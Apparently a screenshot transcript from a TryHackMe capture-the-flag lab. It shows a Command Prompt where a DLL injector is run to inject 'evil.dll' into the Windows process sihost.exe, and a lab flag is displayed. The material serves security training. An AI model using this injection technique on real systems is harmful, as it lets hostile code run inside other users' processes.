 Command Prompt
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe
Cannot find require parameters
Usage: dll-injector.exe <process name> <path to DLL>
C:\Users\THM-Attacker\Desktop\Injectors>dll-injector.exe sihost.exe evil.dll
C:\Users\THM-Attacker\Desktop\Injectors>d
flag
THM{n07_4_m4l1c10u5_dll}
OK